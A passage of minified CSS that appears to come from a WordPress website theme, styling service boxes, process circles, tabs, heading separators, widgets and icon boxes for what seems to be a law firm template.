h4,.tm-0px-heading-margin h2,.tm-0px-heading-margin h4{margin-bottom:0}.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{vertical-align:top}.tm-contact-box .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{width:50px!important;height:50px!important}.tm-contact-box .tm-sbox.tm-sbox-isize-sm.tm-sbox-iconalign-before-heading .tm-vc_cta3-content-header .tm-vc_cta3-headers{padding-top:5px}.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon,.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon{right:0;left:auto}.tm-faq-arrow-right .vc_toggle .vc_toggle_content,.tm-faq-arrow-right .vc_toggle .vc_toggle_title{padding-left:0}.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft{margin-bottom:15px}.tooltip-top:before,.tooltip:before,[data-tooltip]:before{border-top-color:#1d2435;border-top-color:rgba(24,35,51,1)}.tooltip:after,[data-tooltip]:after{background-color:#1d2435;background-color:rgba(24,35,51,1)}.site-footer .footer_logo{text-align:center;padding:22px 0 22px}.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:5px}.tm-processbox-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin:0 -65px}.tm-processbox-wrapper .tm-processbox{position:relative;display:block;text-align:center;width:270px;height:270px;background:#fff;padding:20px;border-radius:50%;margin:auto;box-shadow:0 10px 50px 0 rgba(29,79,206,.1);transition:all 500ms ease}.tm-processbox-wrapper .tm-processbox:hover{box-shadow:0 -10px 39px 0 rgba(8,18,109,.1);transform:translateY(-10px)}.tm-processbox-wrapper .tm-processbox:nth-child(2n){margin-top:103px}.tm-processbox-wrapper .tm-box-content{position:relative;border:2px dashed #e8ecef;border-radius:50%;padding:65px 15px 60px 15px;width:230px;height:230px;border:6px solid #e8ecef;vertical-align:middle}.tm-processbox-wrapper .tm-processbox .process-num{margin-right:5px;font-size:20px;font-weight:500;background-color:#000;color:#fff;width:46px;height:46px;line-height:46px;border-radius:50%;border:none;display:block;text-align:center;position:absolute;left:auto;right:30px;top:20px;z-index:10;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.tm-processbox-wrapper .tm-processbox:hover .process-num{background-color:#1d2435}.themetechmount-boxes-row-wrapper.tm-processbox-wrapper:before{content:'';position:absolute;left:-150px;right:-150px;height:100%;display:block;background:url(../images/proccess-box-arrow.png) center center no-repeat;top:40px}.tm-processbox-wrapper .tm-processbox .tm-box-title h5{font-size:20px;line-height:25px}.tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5{font-size:20px;line-height:25px}.themetechmount-box-service.themetechmount-service-box-view-top-image{margin-top:25px}.themetechmount-service-box-view-top-image .themetechmount-box-bottom-content{padding:23px 25px 27px 25px;text-align:left;position:relative}.themetechmount-service-box-view-top-image .themetechmount-box-bottom-content{background-color:#fff}.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-service-box-view-top-image .themetechmount-post-item{margin-bottom:10px}.themetechmount-service-box-view-top-image .themetechmount-box-desc{margin-bottom:10px}.themetechmount-service-box-view-top-image .tm-service-iconbox{position:absolute;width:0;height:0;border-top:85px solid #b14233;border-left:85px solid transparent;top:5px;right:5px}.themetechmount-service-box-view-top-image .tm-service-icon{top:-68px;right:10px;position:absolute;color:#fff;font-size:24px}.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a{display:inline-block;position:relative;border:none;font-weight:500}.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after{font-family:"FontAwesome";content:"\f105";line-height:16px;font-size:16px;margin-left:6px}.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore{padding-top:12px;padding-bottom:2px}.themetechmount-service-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4{font-size:22px;margin-bottom:7px}.themetechmount-service-box-view-top-image .themetechmount-box-bottom-content:before{content:'';position:absolute;height:75px;width:6px;left:0;margin-top:5px;background-color:#1d2435;transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.themetechmount-service-box-view-top-image:hover .themetechmount-box-bottom-content:before{height:73%}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before,.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;background-color:#fff}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link{z-index:11}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before{z-index:2;width:94px;height:94px;opacity:.21}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after{z-index:1;width:105px;height:105px;opacity:.09}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before,.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after{-webkit-animation:prittyphoto 1.05s infinite;-moz-animation:prittyphoto 1.05s infinite;-ms-animation:prittyphoto 1.05s infinite;-o-animation:prittyphoto 1.05s infinite;animation:prittyphoto 1.05s infinite}@-webkit-keyframes prittyphoto{100%{width:200%;height:200%;opacity:0}}@keyframes prittyphoto{100%{width:200%;height:200%;opacity:0}}@-webkit-keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5}100%{-webkit-transform:scale(1.5);opacity:0}}.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{width:50px!important;height:50px!important}body{counter-reset:section}.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{counter-increment:section;content:counter(section,decimal-leading-zero);font-size:19px;font-weight:500;line-height:25px}.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-right:20px}.tm-sbox-border-style .tm-sbox{border-bottom:1px solid #f1f1f1;padding:22px 0 10px}.tm-sbox-border-style .tm-sbox:last-child{border-bottom:none}.tm-sbox-border-style .tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,.tm-sbox-border-style .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border:1px solid #f1f1f1}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f8f8f8}.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fff}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#1d2435}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before{border-color:#1d2435}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before{border-color:#1d2435!important}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#1d2435!important}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a{border-width:2px;border-color:rgba(227,227,227,.7)}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before{border-color:rgba(255,255,255,.7)!important}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a{padding:18px 20px}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.newsletter-form input[type="submit"]:hover{background-color:#1d2435}.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w,.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w,.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w{background-color:#fff}.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover),.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover),.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){color:#1d2435;background-color:#f8f8f8}.tm-rounded-shadow-box>.vc_column-inner>.wpb_wrapper{border-radius:10px;border-top:7px solid}.wpcf7 .tm-commonform .field-group{position:relative}.wpcf7 .tm-commonform .field-group i{position:absolute;left:0;top:20px;opacity:.9;font-size:16px;z-index:1}.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text:focus,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea:focus{border-color:rgba(255,255,255,.2)}body.woocommerce-page.themetechmount-footer-cta-yes.themetechmount-sidebar-true #primary .site-main,body.themetechmount-footer-cta-yes:not(.page) .site-main,.themetechmount-sidebar-true.themetechmount-footer-cta-yes .site-main{padding-bottom:55px}body.woocommerce-page.woocommerce-cart.themetechmount-footer-cta-yes #primary .site-main{padding-bottom:130px}.widget .tm-vc_btn3.tm-vc_btn3-size-md{padding:14px 27px 14px 27px}.tm-author-widget{text-align:center}.tm-author-widget .author-widget_img{margin-bottom:20px;position:relative;display:inline-block}.author-widget_img img{width:245px;margin:0 auto;border:5px solid #fff}.tm-author-widget .author-name{font-size:22px;line-height:24px;font-weight:600;margin-bottom:10px}.tm-author-widget .author-widget_text{line-height:25px;margin:0;padding-bottom:25px}.tm-author-widget .about-autograph img{margin-bottom:5px}.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3{padding:0}.tm-header-style-toplogo .info-widget{display:table}.tm-header-style-toplogo .info-widget-content{display:table-cell;vertical-align:middle}.tm-header-style-toplogo .info-widget-content h4{color:#7c818e;font-family:"Poppins",Tahoma,Geneva,sans-serif;font-size:14px;font-weight:400;line-height:19px;margin:0}.tm-header-style-toplogo .info-widget-content h2{position:relative;display:block;color:#242c42;font-size:19px;font-weight:700;line-height:27px;margin-bottom:0}.tm-header-style-toplogo .widget-right .info-widget{float:right}.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left h4{line-height:19px;margin-bottom:0}.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:5px}.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{font-size:35px!important}.tm-static-box-wrapper{position:relative}.tm-static-box-wrapper .static-inner-box{position:relative;z-index:9;margin-bottom:30px}.tm-static-box-wrapper .tm-box-top-content{position:relative;text-align:center;background:#fff;margin-bottom:20px;transition:.5s ease}.tm-static-box-wrapper .static-inner-box:hover .tm-box-top-content{transform:translateY(-10px);box-shadow:0 15px 15px 0 rgba(0,0,0,.2)}.tm-static-box-wrapper .tm-box-title h4{font-size:20px;font-weight:600;color:#03040b;padding:23px 0;margin-bottom:0;border:1px solid #e9e6e6}.tm-static-box-wrapper .tm-box-title a{transition:.5s ease}.tm-static-box-wrapper .tm-static-box-content{position:relative}.tm-static-box-content{position:relative;overflow:hidden}.tm-static-box-wrapper .tm-static-box-content .tm-staticbox-description{text-align:center;margin-bottom:30px}.tm-static-box-wrapper .tm-static-box-content .tm-staticbox-btn-link{position:relative;text-align:center}.tm-static-box-wrapper .tm-static-box-content .tm-staticbox-btn-link:before{position:absolute;content:'';background:#e8ecef;bottom:20px;left:0;width:100%;height:1px;transition:.5s ease}.tm-static-box-wrapper .tm-static-box-content .tm-staticbox-btn-link a{position:relative;display:inline-block;height:40px;width:40px;text-align:center;line-height:38px;border:1px solid #e8ecef;background:#f8f8f8;border-radius:50%;color:#f71735;font-size:15px;transition:.5s ease;z-index:5}.tm-static-box-wrapper .static-inner-box:hover .tm-static-box-content .tm-staticbox-btn-link a{border-color:#f71735}.tm-static-box-wrapper .tm-static-box-content .tm-staticbox-btn-link a:before{position:absolute;content:'';background:#e8ecef;top:50%;left:50%;width:8px;height:8px;border-radius:50%;transform:translate(-50%,-50%);transition:1s ease}.tm-static-box-wrapper .tm-static-box-content .tm-staticbox-btn-link a span{position:relative;transform:scale(0);display:inline-block;transition:.5s ease;left:-7px}.tm-static-box-wrapper .tm-static-box-content .tm-staticbox-btn-link:after{position:absolute;content:'';background:#f71735;bottom:20px;left:0;width:100%;height:1px;transition:.5s ease;transform:scaleX(0);transform-origin:center}.tm-static-box-wrapper .static-inner-box:hover .tm-static-box-content .tm-staticbox-btn-link:after{transform:scaleX(1)}.tm-static-box-wrapper .static-inner-box:hover .tm-static-box-content .tm-staticbox-btn-link a:before{opacity:0}.tm-static-box-wrapper .static-inner-box:hover .tm-static-box-content .tm-staticbox-btn-link a span{transform:scale(1);opacity:1;left:0}.tm-btn-icon-arrow:before{font-family:"tm-lawgrid-icons";content:'\e849'}.tm-col-bgcolor-darkgrey .tm-static-box-wrapper .tm-static-box-content .tm-staticbox-description,.tm-col-bgcolor-skincolor .tm-static-box-wrapper .tm-static-box-content .tm-staticbox-description,.tm-bgcolor-darkgrey .tm-static-box-wrapper .tm-static-box-content .tm-staticbox-description,.tm-bgcolor-skincolor .tm-static-box-wrapper .tm-static-box-content .tm-staticbox-description{color:rgba(255,255,255,.9)}.tm-bgcolor-skincolor .tm-static-box-wrapper .tm-static-box-content .tm-staticbox-btn-link a{color:rgba(0,0,0,.6)}.tm-bgcolor-skincolor .tm-static-box-wrapper .static-inner-box:hover .tm-static-box-content .tm-staticbox-btn-link a{border-color:rgba(0,0,0,.6)}.tm-bgcolor-skincolor .tm-static-box-wrapper .tm-static-box-content .tm-staticbox-btn-link:after{background:rgba(0,0,0,.6)}.tm-custom-textcolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{color:#fff}.wpb-js-composer .tm-bgcolor-skincolor .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.wpb-js-composer .tm-bgcolor-darkgrey .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.wpb-js-composer .tm-bgimage-yes .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{margin-top:40px}.wpb-js-composer .tm-bgcolor-skincolor .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.wpb-js-composer .tm-bgcolor-darkgrey .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.wpb-js-composer .tm-bgimage-yes .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.wpb-js-composer .tm-bgcolor-skincolor .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.wpb-js-composer .tm-bgcolor-darkgrey .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.wpb-js-composer .tm-bgimage-yes .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{background:#fff;padding:30px 25px}.tm-column-padding-grid.vc_column_container{padding-right:15px}.footer-first-content .tm-vc_btn3.tm-vc_btn3-size-md{padding:10px 45px 10px 45px}.tm-img-box.wpb_single_image .vc_single_image-wrapper:before{position:absolute;content:'';background-color:rgba(255,255,255,.83);left:0;right:0;margin:10px;bottom:0;top:0}.themetechmount-service-box-style2 .tm-box-top-content{position:relative;text-align:center;background:#fff;margin-bottom:0}.themetechmount-service-box-style2 .themetechmount-box-title{padding:23px 15px}.themetechmount-service-box-style2 .themetechmount-box-title h4{font-size:22px;margin-bottom:0}.themetechmount-service-box-style2 .themetechmount-box-bottom-content{padding:25px 25px 25px;background-color:#fff;text-align:center}.themetechmount-service-box-style2 .themetechmount-serviceboxbox-readmore a{position:relative;display:inline-block;height:40px;width:40px;text-align:center;line-height:38px;border:1px solid #e8ecef;border-radius:50%;color:#e8ecef;font-size:16px}.themetechmount-service-box-style2:hover .themetechmount-serviceboxbox-readmore a{color:#fff}.themetechmount-service-box-style2 .themetechmount-serviceboxbox-readmore{position:relative;text-align:center;padding-top:2px}.themetechmount-service-box-style2 .themetechmount-serviceboxbox-readmore:before{content:unset}.tm-vc_icon_element.tm-vc_icon_element-outer.tm_prettyphoto .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{font-size:25px!important;z-index:9}.widget .tm_our_locations span{width:100%;display:block;padding-bottom:4px}.widget .tm_our_locations span i{padding-right:7px}.wpb-js-composer .vc_tta .vc_tta-panels .vc_tta-panel-body .wpb_content_element .vc_tta-panel-body{padding:0}.single-tm_team_member blockquote{margin:0;padding:32px 70px;border:1px solid #ededed;background-color:transparent;font-weight:400;color:#242c42}.sidebar.widget-area .widget.tm-widget-bg-none{background-color:transparent;padding:0}.widget .tm-file-links .tm-links{margin-bottom:15px}.widget .tm-file-links .tm-links:last-child{margin-bottom:0}.widget .tm-file-links .tm-links a{display:block;width:100%;color:#1d2435;font-size:16px;line-height:25px;font-weight:700;background-color:#f8f8f8;border:none}.widget .tm-file-links .tm-links i{color:#fff;font-size:20px;padding-right:20px;padding:14px 16px;background:#1d2435;display:inline-block;margin-right:20px}.sidebar .widget .tm-file-links a:hover{color:#fff}.tm-element-heading-wrapper.tm-seperator-center_icon .tm-cta3-without-desc .heading-seperator,.tm-element-heading-wrapper.tm-seperator-after_before .tm-cta3-without-desc .heading-seperator{bottom:-10px}.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator,.tm-element-heading-wrapper.tm-seperator-double-border .heading-seperator,.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator{display:block;margin-left:auto;margin-right:auto;position:absolute}.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator,.tm-element-heading-wrapper.tm-seperator-double-border .heading-seperator,.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator{left:50%;bottom:-10px}.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:before{left:-60px;right:0}.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:after,.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:before{content:"";position:absolute;width:35px;height:2px;margin:auto;top:0}.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:after{left:0;right:-60px}.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator span:before{content:"";position:absolute;width:1px;height:22px;bottom:-14px;margin:auto;left:5px;transform:rotate(30deg);-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0}.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:after,.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:before,.tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator span:before,.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after,.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before{background:#dcdde1}.tm-textcolor-white .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator span:before,.tm-textcolor-white .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:before,.tm-textcolor-white .tm-bgcolor-darkgrey .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator span:before,.tm-textcolor-white .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:after,.tm-bgcolor-skincolor .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:after,.tm-bgcolor-skincolor .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:before,.tm-bgcolor-darkgrey .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:after,.tm-bgcolor-darkgrey .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:before,.tm-col-bgcolor-skincolor .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:after,.tm-col-bgcolor-skincolor .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:before,.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:after,.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator:before,.tm-bgcolor-skincolor .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator span:before,.tm-bgcolor-darkgrey .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator span:before,.tm-col-bgcolor-skincolor .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator span:before,.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper.tm-seperator-after_before .heading-seperator span:before{opacity:.16}.tm-element-heading-wrapper.tm-seperator-after_before.tm-element-align-left .heading-seperator{left:48px}.tm-element-heading-wrapper.tm-seperator-after_before.tm-element-align-right .heading-seperator{right:65px;left:auto}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a{border-color:#dce1e9}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab:hover>a .vc_tta-title-text,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab:focus>a .vc_tta-title-text,.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab:hover .vc_tta-icon,.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab:focus .vc_tta-icon,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a .vc_tta-title-text,.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active .vc_tta-icon{color:#fff}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:after{display:block;content:"";position:absolute;bottom:-7px;left:50%;width:13px;height:13px;border-width:0 0 1px 1px;-webkit-transform:translateX(-50%) rotate(-45deg);-moz-transform:translateX(-50%) rotate(-45deg);-ms-transform:translateX(-50%) rotate(-45deg);-o-transform:translateX(-50%) rotate(-45deg);transform:translateX(-50%) rotate(-45deg);-webkit-transition-delay:0.07s;-moz-transition-delay:0.07s;-o-transition-delay:0.07s;transition-delay:0.07s}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-title-text{color:#242c42;font-size:15px;line-height:24px;margin-left:0}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-title-text:not(:empty):not(:first-child){margin-left:8px}.tm-single-img-skin-block.tm-row-inner{z-index:-1}.tm-left-spacing-iconbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{margin-top:5px}.tm-left-spacing-iconbox .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{margin-left:-10px}.tm-left-spacing-iconbox .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:10px}.tm-left-spacing-iconbox .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{padding-top:0}.tm-left-spacing-iconbox .tm-sbox .tm-vc_cta3-content-header h2{margin-bottom:0px!important}.tm-iconbox-phone-circle.tm-sbox{overflow:visible}.tm-iconbox-phone-circle.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3-icons{position:absolute;left:-35px;top:-14px}.tm-iconbox-phone-circle.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3-icons:before{content:"";position:absolute;width:70px;height:70px;top:0;left:-5px;border-radius:50%;background-color:rgba(255,255,255,.1)}.tm-iconbox-phone-circle.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:60px}.tm-sbox.tm-icon-phone-circle{overflow:visible}.tm-icon-phone-circle .tm-vc_icon_element:before{content:"";position:absolute;width:82px;height:81px;top:-1px;left:-4px;border-radius:50%;background-color:rgba(255,255,255,.1)}.tm-icon-phone-circle .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{width:65px!important;height:65px!important}.tm-icon-phone-circle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-top:10px;padding-left:1.7em!important}.wp-block-button{margin-bottom:1.5em}body .wp-block-cover-image .wp-block-cover-image-text,body .wp-block-cover-image .wp-block-cover-text,body .wp-block-cover-image h2,body .wp-block-cover .wp-block-cover-image-text,body .wp-block-cover .wp-block-cover-text,body .wp-block-cover h2{color:#fff}.wp-block-cover,.wp-block-cover-image{margin:0 0 1.5em}.has-large-font-size{line-height:1.4}.entry-content .wp-block-archives-dropdown{margin-bottom:10px}.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a{margin-bottom:8px}.tm-skincolor-border-image .vc_single_image-wrapper:after{position:absolute;content:'';height:100%;width:100%;top:20px;left:20px;z-index:-1;background-color:#fff}.tm-icon-border-style{position:absolute;top:40%;left:auto;right:-9%}.tm-icon-border-style.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner{width:7em!important;height:7em!important}.tm-icon-border-style:before{content:" ";position:absolute;height:125px;width:125px;border-radius:50%;top:-11px;left:-11px;opacity:.1;border:1px solid #7c818e}.tm-custom-certified-iconbox.tm-sbox{position:absolute;bottom:30px;left:30px;overflow:visible}.tm-custom-certified-iconbox .tm-vc_cta3-container{border-left:6px solid #fff}.tm-custom-certified-iconbox .tm-vc_general.tm-vc_cta3{padding:20px 23px 0 10px!important}.tm-custom-certified-iconbox.tm-sbox:after{position:absolute;content:'';top:-15px;width:0;height:0;left:30px;border:16px solid transparent;border-top:0;border-bottom-color:#1d2435}.tm-phone-iconbox.tm-sbox{position:absolute;top:-187px;left:0}.tm-phone-iconbox .tm-vc_general.tm-vc_cta3{padding:0px!important}.tm-phone-iconbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{background-color:#a73829;padding:18px 17px 15px!important}.tm-phone-iconbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container{padding:25px 67px 15px 15px}.tm-heading-rotate .tm-custom-heading{position:absolute;writing-mode:vertical-lr;transform:rotate(180deg);text-orientation:sideways;bottom:-45px;left:58px;padding:25px 7px;letter-spacing:.5px;-webkit-transition-delay:.35s;transition-delay:.35s}.tm-rotate-style-2.tm-heading-rotate .tm-custom-heading{bottom:0;left:88px}.tm-phone-iconbox-style2.tm-sbox{position:absolute;bottom:-27px;left:0;width:104%}.tm-phone-iconbox-style2 